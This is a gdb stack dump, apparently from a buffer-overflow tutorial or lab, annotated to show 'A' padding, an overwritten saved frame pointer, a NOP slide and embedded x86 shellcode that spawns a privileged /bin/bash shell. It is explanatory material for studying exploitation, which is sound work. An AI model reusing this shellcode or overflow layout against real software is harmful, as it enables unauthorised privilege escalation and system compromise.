 (gdb) x/200x $esp
0xbffff984: 0xbffff990 0xbffffb4e 0x00000015 0x41414141
0xbffff994: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff9a4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff9b4: 0x41414141 0x41414141 SFP 0xbffffb94 LR 0x00000000
0xbffff9c4: 0xbffffa04 0xbffffa14 0x40013868 0x00000003
0xbffff9d4: 0x08048450 0x00000000 0x08048471 0x08048500
0xbffff9e4: 0x00000003 0xbffffa04 0x08048390 0x0804866c
0xbffff9f4: 0x4000ae60 0xbffff9fc 0x40013e90 0x00000003
0xbffffa04: 0xbffffb00 0xbffffb4e 0xbffffb7f 0x00000000
0xbffffa14: 0xbffffc37 0xbffffc49 0xbffffc61 0xbffffc80
0xbffffa24: 0xbffffca2 0xbffffcaf 0xbffffe72 0xbffffe91
0xbffffa34: 0xbffffeae 0xbffffee2 0xbffffeed
0xbffffa44: 0xbffffefd 0xbfffff0f 0xbfffff20
0xbffffa54: 0xbfffff2e 0xbfffff4d 0xbfffff58
0xbffffa64: 0xbfffff6b 0x00000000 0x00000003 0x08048034
0xbffffa74: 0x00000004 0x00000020 0x00000005 0x00000006
0xbffffa84: 0x00000006 0x00001000 0x00000007 0x40000000
0xbffffa94: 0x00000008 0x00000000 0x00000009 0x08048450
0xbffffaa4: 0x0000000b 0x000001fa 0x0000000c 0x000001fa
0xbffffab4: 0x0000000d 0x000001fa 0x0000000e 0x000001fa
0xbffffac4: 0x00000010 0x0fabfbff 0x0000000f 0xbffffafb
0xbffffad4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffae4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffaf4: 0x00000000 0x69000000 0x00363836 0x6d6f682f
0xbffffb04: 0x61642f65 0x6c656b72 0x43432f66 0x43434343
0xbffffb14: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffffb24: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffffb34: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffffb44: 0x2e2e2f43 0x67726f2f 0x41410066 0x41414141
0xbffffb54: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb64: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb74: 0x41414141 0xfb944141 0x9000bfff 0x90909090
NOP Slide 0x90909090 0x90909090 0x90909090
0xbffffb94: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffba4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbb4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbc4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbd4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbe4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbf4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc04: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc14: 0x580b6a90 0x68665299 0xe189702d 0x68686a52
0xbffffc24: 0x7361622f 0x69622f68 0x52e3896e 0xe1895351
0xbffffc34: 0x000080cd 0x00000000 0x00000000 0x00000000
0xbffffc44: ShellCode 0x00000000 0x00000000 0x00000000
0xbffffc54: 0x00000000 0x00000000 0x00000000 0x00000000